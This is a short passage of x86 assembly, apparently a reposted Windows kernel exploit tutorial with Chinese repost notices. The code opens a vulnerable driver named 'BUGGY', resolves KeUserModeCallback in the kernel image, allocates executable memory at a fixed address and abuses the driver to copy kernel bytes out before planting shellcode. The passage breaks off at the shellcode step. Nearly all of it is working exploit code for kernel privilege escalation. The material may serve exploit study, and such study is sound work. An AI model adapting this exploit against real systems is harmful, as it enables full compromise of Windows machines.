http://softrce.net - Software Reverse Code Engineering 请尊重作者版权，在转载过程中保留版权信息。
; http://pb.specialised.info
; All rights reserved
; ----------------------------------------------------------
include my_macro.inc
DEVICE_NAME equ "\\.\BUGGY"
MY_ADDRESS equ 000110000h
MY_ADDRESS_SIZE equ 512h ; some more
D_PACKET struct
dp_dest dd 0
dp_src dd 0
D_PACKET ends
call find_KeUserModeCallback_Routine
call get_ntos_base
mov eax,dword ptr [real_ntos_base]
add dword ptr [KeUserModeCallback_Routine],eax
call open_device
mov ebx,eax
push PAGE_EXECUTE_READWRITE
push MEM_COMMIT
push MY_ADDRESS_SIZE
push MY_ADDRESS
@callx VirtualAlloc
@check 0,"Error: cannot allocate memory!"
mov edi,eax
; first signal copies original bytes to the buffer
mov eax,dword ptr [KeUserModeCallback_Routine]
mov dword ptr [routine_addr],eax
mov [edi.D_PACKET.dp_src],eax
mov [edi.D_PACKET.dp_dest],edi
add [edi.D_PACKET.dp_dest],8
mov ecx,512
call talk2device
; original bytes are stored at edi+8 (in size of 512)
; now lets fill the shellcode
本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。